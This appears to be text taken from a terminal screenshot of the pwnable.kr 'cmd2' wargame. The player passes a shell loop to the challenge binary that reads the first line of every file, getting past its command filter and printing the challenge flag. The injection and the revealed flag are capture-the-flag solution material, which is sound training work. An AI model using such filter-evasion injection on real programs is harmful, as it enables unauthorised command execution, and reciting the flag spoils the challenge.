 seungyonglee — ssh cmd2@pwnable.kr -p2222 — 78×16
[$ ./cmd2 'for file in * ]
[> do ]
[> read line < $file ]
[> echo $line ]
[> done'; ]
for file in *
do
read line < $file
echo $line
done
ELF>@@p@8 @@@@@?88@8@@@?
#include <stdio.h>
FuN_w1th_5h3ll_v4riabl3s_haha
$